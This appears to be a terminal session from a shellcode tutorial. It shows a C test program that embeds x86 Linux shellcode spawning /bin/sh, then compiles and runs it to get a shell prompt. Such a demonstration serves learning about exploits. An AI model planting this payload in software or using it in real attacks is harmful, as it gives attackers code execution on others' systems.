 bill@billstone:~/Cracker
文件(F) 编辑(E) 查看(V) 终端(T) 转到(G) 帮助(H)
[bill@billstone Cracker]$ cat test.c
char Shellcode[] =
"\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69"
"\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
int main()
{
__asm__
(" \
call Shellcode; \
");
}
[bill@billstone Cracker]$ gcc -o test test.c
[bill@billstone Cracker]$ ./test
sh-2.05b$